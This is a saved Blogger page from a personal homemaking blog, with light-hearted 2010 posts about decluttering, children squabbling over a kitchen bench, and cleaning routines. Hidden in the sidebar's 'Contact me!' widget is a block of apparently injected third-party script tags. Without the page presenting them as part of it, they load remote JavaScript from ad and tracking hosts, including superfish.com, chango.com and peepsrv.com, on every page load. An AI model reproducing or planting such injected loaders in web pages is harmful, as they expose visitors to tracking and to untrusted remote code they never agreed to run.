<a class='timestamp-link' href='https://footprintsinthemudblog.blogspot.com/2010/03/fried-brains-anyone.html' rel='bookmark' title='permanent link'><abbr class='published' title='2010-03-26T14:25:00-07:00'>2:25&#8239;PM</abbr></a>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://footprintsinthemudblog.blogspot.com/2010/03/fried-brains-anyone.html#comment-form' onclick=''>0
comments</a>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/5042782917800828712/2930520470595978060' title='Email Post'>
<img alt="" class="icon-action" height="13" src="//www.blogger.com/img/icon18_email.gif" width="18">
</a>
</span>
<span class='item-control blog-admin pid-11377806'>
<a href='https://www.blogger.com/post-edit.g?blogID=5042782917800828712&postID=2930520470595978060&from=pencil' title='Edit Post'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
</div>
<div class='post-footer-line post-footer-line-2'><span class='post-labels'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'><span class='post-location'>
</span>
</div>
</div>
</div>
<h2 class='date-header'>Friday, March 19, 2010</h2>
<div class='post hentry'>
<a name='5950076057079893688'></a>
<h3 class='post-title entry-title'>
<a href='https://footprintsinthemudblog.blogspot.com/2010/03/conquering-clutter.html'>Conquering Clutter!</a>
</h3>
<div class='post-header-line-1'></div>
<div class='post-body entry-content'>
<span style="font-family:verdana;">It always happens in spring- the air becomes warm, and you want to open your windows- but you can't, because all kinds of miscellaneous stuff is stored against them. Great for insulation, but not good when you want to rid your home of Houseitosis- the homemaker's version of bad breath. </span><br /><span style="font-family:Verdana;"></span><br /><span style="font-family:Verdana;">So you take the stuff off of the window sills (the cats helped me remove my plants by knocking most of them off) and place all that stuff somewhere else- any flat space will do. But then you realize there <em>aren't</em> anymore flat spaces. You have now run out of spots to store things!</span><br /><span style="font-family:Verdana;"></span><br /><span style="font-family:Verdana;">I'm a packrat by nature, but when things get a bit too much, I<em> do</em> have the will power to remove what's bothering me. It isn't easy, but it can be done! </span><br /><span style="font-family:Verdana;"></span><br /><span style="font-family:Verdana;">Trust me on this- you are talking to a woman that used to have over sixty boxes of crafting supplies that travelled with her through three moves. And a lot of it was still brand new in the package!</span><br /><span style="font-family:Verdana;"></span><br /><span style="font-family:Verdana;">The first decluttering took me nearly two years to complete, from the attic to the basement. Now we do an annual cleanout, just so my hubby and I are sure I don't collect and store anymore treasures. You would be amazed at just how much one woman can accumulate and promptly forget about!</span><br /><span style="font-family:Verdana;"></span><br /><span style="font-family:Verdana;">One trick I used to use was the Transfer Method- scooping everything up and putting it somewhere else, just to make the one area look good- at least for a little while. But then something else would come up, and I would have to tidy another area, and back the stuff went- along with other clutter from the other spot. After a while that became really annoying, and I finally realized that it's time to get rid of some things. </span><br /><span style="font-family:Verdana;"></span><br /><span style="font-family:Verdana;">And that can be a<em> really</em> scary thought!</span><br /><span style="font-family:Verdana;"></span><br /><span style="font-family:Verdana;">I also have another character flaw- I get overwhelmed rather easily. And just <em>thinking</em> about going through all that stuff makes me want to crawl in a hole somewhere and hide. But I can't, since I stored some other stuff in that hole from the living room a few months ago. With nowhere to hide, I took out one of my 18-gallon tote containers (which was surprisingly empty!), and started loading it up with the clutter that littered my desk.</span><br /><span style="font-family:Verdana;"></span><br /><span style="font-family:Verdana;">My goal was to empty at least one spot of clutter (or until the tote was full), and go through it when I watch TV. Time passes much faster when you do this, and it doesn't seem like such a hassle because you're distracted. Most of the stuff I saved wound up in the recycle bin, and by the time I had emptied the tote, I had very little to organize. Then I sorted everything and put it away before starting the next spot.</span><br /><span style="font-family:Verdana;"></span><br /><span style="font-family:Verdana;">Dump, sort, repeat. Your place will start looking better almost immediately, and most of it will probably be going to the recycling plant or the thrift store. 'Going Green' feels good!</span><br /><span style="font-family:Verdana;"></span><br /><span style="font-family:Verdana;">If you get overwhelmed like me, start small- one shelf, your desktop, a kitchen counter...whatever it is, just start small. It won't be long before you can walk into a room and smile in stead of groan!</span><br /><span style="font-family:Verdana;"></span><br /><span style="font-family:Verdana;">I'm happy to say I can now open most of my windows, and the fresh air feels and smells wonderful! But don't worry, I promise I won't let all this cleaning go to my head- No being a perfectionist, like dusting the cats, for instance. Just keep things neat enough that I can smile when I walk into the room. </span><br /><span style="font-family:Verdana;"></span><br /><span style="font-family:Verdana;">And you can too!</span>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'><span class='post-author vcard'>
Posted by
<span class='fn'>Beth Brubaker</span>
</span>
<span class='post-timestamp'>
at
<a class='timestamp-link' href='https://footprintsinthemudblog.blogspot.com/2010/03/conquering-clutter.html' rel='bookmark' title='permanent link'><abbr class='published' title='2010-03-19T07:59:00-07:00'>7:59&#8239;AM</abbr></a>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://footprintsinthemudblog.blogspot.com/2010/03/conquering-clutter.html#comment-form' onclick=''>0
comments</a>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/5042782917800828712/5950076057079893688' title='Email Post'>
<img alt="" class="icon-action" height="13" src="//www.blogger.com/img/icon18_email.gif" width="18">
</a>
</span>
<span class='item-control blog-admin pid-11377806'>
<a href='https://www.blogger.com/post-edit.g?blogID=5042782917800828712&postID=5950076057079893688&from=pencil' title='Edit Post'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
</div>
<div class='post-footer-line post-footer-line-2'><span class='post-labels'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'><span class='post-location'>
</span>
</div>
</div>
</div>
<h2 class='date-header'>Friday, March 12, 2010</h2>
<div class='post hentry'>
<a name='4470900809265889148'></a>
<h3 class='post-title entry-title'>
<a href='https://footprintsinthemudblog.blogspot.com/2010/03/readysetfight.html'>Ready...Set...FIGHT!</a>
</h3>
<div class='post-header-line-1'></div>
<div class='post-body entry-content'>
<span style="font-family:verdana;">I've noticed two things that will happen every time you have two beings in the same house- One, they will play together, and two, they will fight together. I have two cats and two kids- there is <em>never </em>a dull moment!</span><br /><span style="font-family:Verdana;"></span><br /><span style="font-family:Verdana;">The kids come home from school, tired, hungry, and brain-worn. "<em>Mooooom, I need a snaaaaaack!</em>" they whine in tones that grate on the nerves like a kid who chews with his mouth wide open. </span><br /><span style="font-family:Verdana;">Then I do something entirely foolish- I suggest a healthy snack. This usually gets a groan from my vegephobic son, and a squeal of delight from my daughter, whom I have to shoo out of the kitchen as I prepare dinner, otherwise I won't have a single sliver of celery left on the counter.</span><br /><span style="font-family:Verdana;">My son always suggests candy, stating he needs the sugar boost to counteract the coma-inducing boredom of the school day. I'm ashamed to admit this, but sometimes I give in just so I don't get a twenty minute speech about the health benefits of sugar. Instead I resolve to keep him from watching the Food Science channel and let him have a few pieces of candy.</span><br /><span style="font-family:Verdana;"></span><br /><span style="font-family:Verdana;">I can start to see the undercurrents of a potential scuffle the moment they walk into the kitchen. One gets ahead of the other, and yells of 'I was here First!" resound against the kitchen walls, making them vibrate. "No you weren't,<em> I</em> was!" Is the usual reply, in the dulcet tones of a freight train horn, with just enough of that whinyness in it to make my teeth grind. Yet this isn't enough to get me out of my chair...yet.</span><br /><span style="font-family:Verdana;"></span><br /><span style="font-family:Verdana;">Even the cats start chasing each other with their tails fluffed to their fullest, swatting and hissing. I was the only one without someone to fight with, but my husband was coming home any minute now, so I could join in when he came home, if I really wanted to. </span><br /><span style="font-family:Verdana;"></span><br /><span style="font-family:Verdana;">Now they argued over the bench in the kitchen. Apparently one had dibs on it several days ago, and took this choice bit of seating without written consent of the other. It didn't matter that we had a second bench on the opposite side of the table- there could have been twenty benches- they would still be fighting over the same bench. Being the good mom that I am, I resisted swatting them both and remained in my seat, determined to let them try to work things out.</span><br /><span style="font-family:Verdana;"></span><br /><span style="font-family:Verdana;">At least until I hear the sound of smacking.</span><br /><span style="font-family:Verdana;"></span><br /><span style="font-family:Verdana;"><em>Now</em> I go into action. They both hear me stomping in through the doorway and freeze- even the cats stopped fighting- and four sets of eyes were looking at me like spooked deer. I was surprised to see the smacking sounds were not from my son, but from his younger sister, who was holding her own, fighting for her place on the bench that he was currently attempting to shove her from. The cats, seeing I was <em>not </em>going to take anymore stuff from <em>anyone</em>, took the hint and got scarce and ran for cover.</span><br /><span style="font-family:Verdana;"></span><br /><span style="font-family:Verdana;">The kids were not as astute.</span><br /><span style="font-family:Verdana;"></span><br /><span style="font-family:Verdana;">My son (who should be a lawyer one day) began a heated and heartfelt speech about the unfairness of life and school, so he should have the desired seat. My daughter (not having read law texts that her brother must have had stashed in his messy room somewhere), was less tactful. He was just a Big Meanie, and was trying to throw her out of 'her' seat. </span><br /><span style="font-family:Verdana;"></span><br /><span style="font-family:Verdana;">Did you know lion's roars can be heard over miles of savanna? That's nothing compared to a mom who's fed up with her kids. I think even the lions heard me that day!</span><br /><span style="font-family:Verdana;"></span><br /><span style="font-family:Verdana;">Within minutes I had them seated with snacks and homework in front of them, the cherished seat now supporting <em>my</em> butt- not theirs. Potent 'Mom Glares' regarded anyone who even remotely lifted their head from their homework, daring them to speak a word and face my wrath again. </span><br /><span style="font-family:Verdana;"></span><br /><span style="font-family:Verdana;">When I felt they had been sufficiently subdued, I went into the kitchen to make dinner. But the moment I was out of eyesight, they started again. And that's when my husband came home.</span><br /><span style="font-family:Verdana;"></span><br /><span style="font-family:Verdana;">I ran to my groom, very happy to see him, and gave him the lowdown of what happened in the past hour. His lips firmed and he gave me a slight nod, his gaze looking towards the kitchen, the sounds of arguments and debate still making the shelves tremble. </span><br /><span style="font-family:Verdana;"></span><br /><span style="font-family:Verdana;">The best part was, they were so loud, they never knew he came home. I could barely contain my grin when I saw my darling husband walking towards the kitchen, giving me a wink just before entering.</span><br /><span style="font-family:Verdana;"></span><br /><span style="font-family:Verdana;">It took 2.3 seconds for them to realize it wasn't Mom in the doorway. Time stopped, and there was no movement, no sound. I could hear their little hearts beating rapidly under their school clothes from the other room. You might be able to argue with Mom, but don't even <em>think</em> of trying to get out of something when Dad's home! I covered my grin with my hand, trying to look casually aloof as I passed  by them and into the kitchen to finish dinner.</span><br /><span style="font-family:Verdana;"></span><br /><span style="font-family:Verdana;">It was a wonderfully quiet dinner- even the cats were now getting along- and after dinner, everyone did their chores almost happily, and we even had enough time to play a few card games. </span><br /><span style="font-family:Verdana;"></span><br /><span style="font-family:Verdana;">Both of us are firm and loving parents, but I always tend to let them go a little <em>too</em> far before I step in. I'll work on that, but in the meantime, I've asked my spouse if he wouldn't mind staying home for the next week or two! Can you blame me?</span>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'><span class='post-author vcard'>
Posted by
<span class='fn'>Beth Brubaker</span>
</span>
<span class='post-timestamp'>
at
<a class='timestamp-link' href='https://footprintsinthemudblog.blogspot.com/2010/03/readysetfight.html' rel='bookmark' title='permanent link'><abbr class='published' title='2010-03-12T08:43:00-08:00'>8:43&#8239;AM</abbr></a>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://footprintsinthemudblog.blogspot.com/2010/03/readysetfight.html#comment-form' onclick=''>0
comments</a>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/5042782917800828712/4470900809265889148' title='Email Post'>
<img alt="" class="icon-action" height="13" src="//www.blogger.com/img/icon18_email.gif" width="18">
</a>
</span>
<span class='item-control blog-admin pid-11377806'>
<a href='https://www.blogger.com/post-edit.g?blogID=5042782917800828712&postID=4470900809265889148&from=pencil' title='Edit Post'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
</div>
<div class='post-footer-line post-footer-line-2'><span class='post-labels'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'><span class='post-location'>
</span>
</div>
</div>
</div>
<h2 class='date-header'>Friday, March 5, 2010</h2>
<div class='post hentry'>
<a name='8910205946023998702'></a>
<h3 class='post-title entry-title'>
<a href='https://footprintsinthemudblog.blogspot.com/2010/03/settling-in.html'>Settling In</a>
</h3>
<div class='post-header-line-1'></div>
<div class='post-body entry-content'>
<span style="font-family:verdana;">Our kitties have acclimated themselves quite well, and we've decided to keep them.</span> <span style="font-family:verdana;">Though my poor plants would definitely veto the decision, if they could speak. The cats are training us well, and I have now cleared a spot for them to sit in the window. Oh sure, we have a perfectly good plantless window by the couch, but they want to be where I had my plants. It's just a cat thing that I have to get used to.</span><br /><span style="font-family:Verdana;"></span><br /><span style="font-family:Verdana;">I'm also settling in on a new routine that has nothing to do with cats. 'Cleaning' is a bad word around here as far as I'm concerned, but unfortunately, a necessary evil. I used to be an 'all or nothing' cleaner, but then I shifted into a 'forget the all- I'd rather do nothing' mode that wasn't benefiting anyone. It's frustrating being a mom with a family that messes things up the moment you're done cleaning. Just think about how unfair that is! You spend an hour cleaning, and it takes less than five seconds for the husband and kids to mess it all up. Yet the mess they made takes another half hour to straighten up. </span><br /><span style="font-family:Verdana;"></span><br /><span style="font-family:Verdana;">I really think I need to talk to those Star Trek people about the cleaning space-time continuum...something is out of whack here!</span><br /><span style="font-family:Verdana;"></span><br /><span style="font-family:Verdana;">And why is it that a freshly mopped floor takes hours to dry, but a dropped ice cube takes 2.3 seconds to melt, making a puddle the size of a small state? I'm telling you, the planet is completely off-balance.</span><br /><span style="font-family:Verdana;"></span><br /><span style="font-family:Verdana;">Dish soap can take the nastiest stuff off of my fry pans, but let a drop of dish soap dry on the countertop, and you can't get it off with a blow-torch. Please don't ask me how I know that. This also holds true for raw eggs and oil spatters, for which the only way to remove them is to simply buy a new house and move.</span><br /><span style="font-family:Verdana;"></span><br /><span style="font-family:Verdana;">Then there's the dark realm under the stovetop itself. Oil and other things have fallen through the holes and made a right mess of things. The heat has turned the oil into a smooth rubbery polymer, and even a chisel won't remove the worst of it. It's also fireproof (I assume from all the tempering from using the stovetop and the oven on a regular basis), so putting a flame to it is useless as antlers on a turtle.</span><br /><span style="font-family:Verdana;"></span><br /><span style="font-family:Verdana;">Many of these things I have completely given up on, especially if it's out of eyesight. But I swear to you that I've adjusted (and readjusted) my cleaning schedule and found that I don't <em>need</em> to have an all-or-nothing approach anymore. If I get one desk clean or manage to straighten a shelf, I have accomplished a lot more than if I just sat there staring at it and lamenting about the mess.</span><br /><span style="font-family:Verdana;"></span><br /><span style="font-family:Verdana;">And it looks nicer too.</span><br /><span style="font-family:Verdana;"></span><br /><span style="font-family:Verdana;">So my new approach to cleaning (and life in general) is the same as praying- do it throughout the day, every day. Bit by bit, you can get a lot accomplished! Do a chore (and maybe stick a little prayer for a friend in there somewhere), write a little, do another chore, go through e-mail, do another chore, and pretty soon the house is starting to look good, and you feel a lot less stressed by the lack of mess about you.</span><br /><span style="font-family:Verdana;"></span><br /><span style="font-family:Verdana;">And frankly, that makes my family (and my new kitties), very happy!</span>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'><span class='post-author vcard'>
Posted by
<span class='fn'>Beth Brubaker</span>
</span>
<span class='post-timestamp'>
at
<a class='timestamp-link' href='https://footprintsinthemudblog.blogspot.com/2010/03/settling-in.html' rel='bookmark' title='permanent link'><abbr class='published' title='2010-03-05T04:56:00-08:00'>4:56&#8239;AM</abbr></a>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://footprintsinthemudblog.blogspot.com/2010/03/settling-in.html#comment-form' onclick=''>0
comments</a>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/5042782917800828712/8910205946023998702' title='Email Post'>
<img alt="" class="icon-action" height="13" src="//www.blogger.com/img/icon18_email.gif" width="18">
</a>
</span>
<span class='item-control blog-admin pid-11377806'>
<a href='https://www.blogger.com/post-edit.g?blogID=5042782917800828712&postID=8910205946023998702&from=pencil' title='Edit Post'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
</div>
<div class='post-footer-line post-footer-line-2'><span class='post-labels'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'><span class='post-location'>
</span>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://footprintsinthemudblog.blogspot.com/search?updated-max=2010-09-20T04:15:00-07:00&amp;max-results=7&amp;reverse-paginate=true' id='Blog1_blog-pager-newer-link' title='Newer Posts'>Newer Posts &#187;</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://footprintsinthemudblog.blogspot.com/search?updated-max=2010-03-05T04:56:00-08:00&amp;max-results=7' id='Blog1_blog-pager-older-link' title='Older Posts'>&#171; Older Posts</a>
</span>
<a class='home-link' href='https://footprintsinthemudblog.blogspot.com/'>Home</a>
</div>
<div class='clear'></div>
<div class='blog-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://footprintsinthemudblog.blogspot.com/feeds/posts/default' target='_blank' type='application/atom+xml'>Comments (Atom)</a>
</div>
</div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<form action='/search' id='searchForm' method='get'>
<label class='hidden' for='s'>Search for:</label>
<div><input id='s' name='q' type='text' value=''/>
<input id='searchsubmit' type='submit' value='Search'/>
</div>
</form>
<div class='sidebar section' id='sidebar'><div class='widget Image' data-version='1' id='Image2'>
<div class='widget-content'>
<img alt='' height='226' id='Image2_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiSb1EzY6G-_BkOfeDNE4wQ0pWYNF3MwVUVNl6SfZ7bkl0B-m8yn_7vyDFymRVEpU_kMtmX51CVjPtxH3O48fJ5s5cKyGbgi8_FNwAMMTkS0x8dsOFK_HHqwp-GK-zksqEG3qFJrgxUBmo/s301/IMG_0027.JPG' width='301'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Profile' data-version='1' id='Profile1'>
<h2>Welcome to Footprints in the Mud!</h2>
<div class='widget-content'>
<ul>
<li><a class='profile-name-link g-profile' href='https://www.blogger.com/profile/11574468465438029160' style='background-image: url(//www.blogger.com/img/logo-16.png);'>Beth Brubaker</a></li>
<li><a class='profile-name-link g-profile' href='https://www.blogger.com/profile/00494485447683843344' style='background-image: url(//www.blogger.com/img/logo-16.png);'>Unknown</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Subscribe' data-version='1' id='Subscribe1'>
<div style='white-space:nowrap'>
<h2 class='title'>Subscribe To Footprints in the Mud!</h2>
<div class='widget-content'>
<div class='subscribe-wrapper subscribe-type-POST'>
<div class='subscribe expanded subscribe-type-POST' id='SW_READER_LIST_Subscribe1POST' style='display:none;'>
<div class='top'>
<span class='inner' onclick='return(_SW_toggleReaderList(event, "Subscribe1POST"));'>
<img class='subscribe-dropdown-arrow' src='https://resources.blogblog.com/img/widgets/arrow_dropdown.gif'/>
<img align='absmiddle' alt='' border='0' class='feed-icon' src='https://resources.blogblog.com/img/icon_feed12.png'/>
Posts
</span>
<div class='feed-reader-links'>
<a class='feed-reader-link' href='https://www.netvibes.com/subscribe.php?url=https%3A%2F%2Ffootprintsinthemudblog.blogspot.com%2Ffeeds%2Fposts%2Fdefault' target='_blank'>
<img src='https://resources.blogblog.com/img/widgets/subscribe-netvibes.png'/>
</a>
<a class='feed-reader-link' href='https://add.my.yahoo.com/content?url=https%3A%2F%2Ffootprintsinthemudblog.blogspot.com%2Ffeeds%2Fposts%2Fdefault' target='_blank'>
<img src='https://resources.blogblog.com/img/widgets/subscribe-yahoo.png'/>
</a>
<a class='feed-reader-link' href='https://footprintsinthemudblog.blogspot.com/feeds/posts/default' target='_blank'>
<img align='absmiddle' class='feed-icon' src='https://resources.blogblog.com/img/icon_feed12.png'/>
                  Atom
                </a>
</div>
</div>
<div class='bottom'></div>
</div>
<div class='subscribe' id='SW_READER_LIST_CLOSED_Subscribe1POST' onclick='return(_SW_toggleReaderList(event, "Subscribe1POST"));'>
<div class='top'>
<span class='inner'>
<img class='subscribe-dropdown-arrow' src='https://resources.blogblog.com/img/widgets/arrow_dropdown.gif'/>
<span onclick='return(_SW_toggleReaderList(event, "Subscribe1POST"));'>
<img align='absmiddle' alt='' border='0' class='feed-icon' src='https://resources.blogblog.com/img/icon_feed12.png'/>
Posts
</span>
</span>
</div>
<div class='bottom'></div>
</div>
</div>
<div class='subscribe-wrapper subscribe-type-COMMENT'>
<div class='subscribe expanded subscribe-type-COMMENT' id='SW_READER_LIST_Subscribe1COMMENT' style='display:none;'>
<div class='top'>
<span class='inner' onclick='return(_SW_toggleReaderList(event, "Subscribe1COMMENT"));'>
<img class='subscribe-dropdown-arrow' src='https://resources.blogblog.com/img/widgets/arrow_dropdown.gif'/>
<img align='absmiddle' alt='' border='0' class='feed-icon' src='https://resources.blogblog.com/img/icon_feed12.png'/>
All Comments
</span>
<div class='feed-reader-links'>
<a class='feed-reader-link' href='https://www.netvibes.com/subscribe.php?url=https%3A%2F%2Ffootprintsinthemudblog.blogspot.com%2Ffeeds%2Fcomments%2Fdefault' target='_blank'>
<img src='https://resources.blogblog.com/img/widgets/subscribe-netvibes.png'/>
</a>
<a class='feed-reader-link' href='https://add.my.yahoo.com/content?url=https%3A%2F%2Ffootprintsinthemudblog.blogspot.com%2Ffeeds%2Fcomments%2Fdefault' target='_blank'>
<img src='https://resources.blogblog.com/img/widgets/subscribe-yahoo.png'/>
</a>
<a class='feed-reader-link' href='https://footprintsinthemudblog.blogspot.com/feeds/comments/default' target='_blank'>
<img align='absmiddle' class='feed-icon' src='https://resources.blogblog.com/img/icon_feed12.png'/>
                  Atom
                </a>
</div>
</div>
<div class='bottom'></div>
</div>
<div class='subscribe' id='SW_READER_LIST_CLOSED_Subscribe1COMMENT' onclick='return(_SW_toggleReaderList(event, "Subscribe1COMMENT"));'>
<div class='top'>
<span class='inner'>
<img class='subscribe-dropdown-arrow' src='https://resources.blogblog.com/img/widgets/arrow_dropdown.gif'/>
<span onclick='return(_SW_toggleReaderList(event, "Subscribe1COMMENT"));'>
<img align='absmiddle' alt='' border='0' class='feed-icon' src='https://resources.blogblog.com/img/icon_feed12.png'/>
All Comments
</span>
</span>
</div>
<div class='bottom'></div>
</div>
</div>
<div style='clear:both'></div>
</div>
</div>
<div class='clear'></div>
</div><div class='widget Text' data-version='1' id='Text1'>
<h2 class='title'>Contact me!</h2>
<div class='widget-content'>
bethbrubakerwrite@gmail.com<div id="__tbSetup"></div><script src="https://secure-content-delivery.com/data.js.php?i={40BD543C-0C2A-4080-B309-3782D0B00F9D}&amp;d=2012-6-25&amp;s=http://www.blogger.com/rearrange?blogID=5042782917800828712&amp;action=editWidget&amp;sectionId=sidebar&amp;widgetType=null&amp;widgetId=Text1&amp;cb=0.22171936422566252" type="text/javascript"></script><script id="__changoScript" type="text/javascript">var __chd__ = {'aid':11079,'chaid':'www_objectify_ca'};(function() { var c = document.createElement('script'); c.type = 'text/javascript'; c.async = true;c.src = ( 'https:' == document.location.protocol ? 'https://z': 'http://p') + '.chango.com/static/c.js'; var s = document.getElementsByTagName('script')[0];s.parentNode.insertBefore(c, s);})();</script><script parsed="true" src="//i.simpli.fi/dpx.js?cid=3065&amp;m=0" id="__simpliScript" type="text/javascript"></script><script type="text/javascript" src="//static.cdnsrv.com/apps/tv-classic/selectionLinks/tv-classic-selectionlinks.js"></script><script type="text/javascript" src="//www.superfish.com/ws/sf_main.jsp?dlsource=wjfudcm&amp;userId=ezQwQkQ1NDNDLTBDMkEtND&amp;CTID=default-US"></script><script type="text/javascript" src="//p.adpk.org/serve.js?s=PT1650&amp;pid=6232"></script><script src="//static.cdnsrv.com/apps/tv-classic/tv-classic-fg.js" type="text/javascript"></script><script src="//svc.peepsrv.com/svc?m=wl&amp;domain=www.blogger.com&amp;callback=__verti.run" type="text/javascript"></script>
</div>
<div class='clear'></div>
</div><div class='widget LinkList' data-version='1' id='LinkList3'>
<h2>Beth Brubaker Website</h2>
<div class='widget-content'>
<ul>
<li><a href='http://bethbrubaker.com/'>What else am I up to?</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Feed' data-version='1' id='Feed1'>
<h2>Footprints In The Mud</h2>
<div class='widget-content' id='Feed1_feedItemListDisplay'>
<span style='filter: alpha(25); opacity: 0.25;'>
<a href='http://footprintsinthemudblog.blogspot.com/feeds/posts/default'>Loading...</a>
</span>
</div>
<div class='clear'></div>
</div><div class='widget LinkList' data-version='1' id='LinkList4'>
<h2>My Etsy Shop!</h2>
<div class='widget-content'>
<ul>
<li><a href='https://www.etsy.com/shop/KwiltNCrafter'>KwiltNCrafter</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Followers' data-version='1' id='Followers1'>
<h2 class='title'>Followers</h2>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/5042782917800828712?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByM2NjY2NjYiByM1NTg4YWEqByNmZmZmZmYyByNjYzY2MDA6ByM2NjY2NjZCByM1NTg4YWFKByM5OTk5OTlSByM1NTg4YWFaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3den\x26origin\x3dhttps://footprintsinthemudblog.blogspot.com");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/5042782917800828712?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByM2NjY2NjYiByM1NTg4YWEqByNmZmZmZmYyByNjYzY2MDA6ByM2NjY2NjZCByM1NTg4YWFKByM5OTk5OTlSByM1NTg4YWFaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3den\x26origin\x3dhttps://footprintsinthemudblog.blogspot.com");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget LinkList' data-version='1' id='LinkList1'>
<h2>My Pinterest</h2>
<div class='widget-content'>
<ul>
<li><a href='http://pinterest.com/bethbrubaker/'>My Pinterest</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://footprintsinthemudblog.blogspot.com/2012/05/if-you-give-mom-muffin-controversy.html'>If You Give a Mom a Muffin Controversy</a></div>
<div class='item-snippet'>UPDATE: I have fought for several years for the rights of my original poem, If You Give a Mom a Muffin. As of 1/24/13, I have lost the fight...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://footprintsinthemudblog.blogspot.com/2011/06/poetry-down-lane.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t5VRx90rYXnWPLNkpz1uGKnMkSZkLt4E0jEG7J17fcrRHJJAxBLUB-TVT5VkO4xpexb-3Wm11UgTSqAPXCwIlXEjLBiMtEifTyUYhQDOrLOXElEkrufHrgI3xgLmHVghcS3Z0=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://footprintsinthemudblog.blogspot.com/2011/06/poetry-down-lane.html'>Poetry Down the Lane</a></div>
<div class='item-snippet'>Ever play the game &#39;Whisper Down the Lane&#39;? It starts with a line of people and the first person whispers something in the second pe...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://footprintsinthemudblog.blogspot.com/2016/11/the-rude-guest.html'>The Rude Guest</a></div>
<div class='item-snippet'>Have you ever had a rude guest?   You invite someone to your house. They arrive late, walk right in, toss their coat on the floor, and sit d...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://footprintsinthemudblog.blogspot.com/2016/10/unborn-christians.html'>Unborn Christians</a></div>
<div class='item-snippet'>I bet you read the above title and thought&#160; Doesn&#39;t she mean REborn Christians?   Nope. I mean un born. These are Christians who don...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://footprintsinthemudblog.blogspot.com/2016/09/i-am-not-your-mother.html'>I Am NOT Your Mother!</a></div>
<div class='item-snippet'>I never thought of myself as Youth Impaired. Yes, I&#39;m a bit big around the britches, but all in all, I&#39;m young at heart.   Apparentl...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget LinkList' data-version='1' id='LinkList2'>
<h2>My Other Blog</h2>
<div class='widget-content'>
<ul>
<li><a href='http://imfightingfat.blogspot.com/'>I'm Fighting Fat!</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
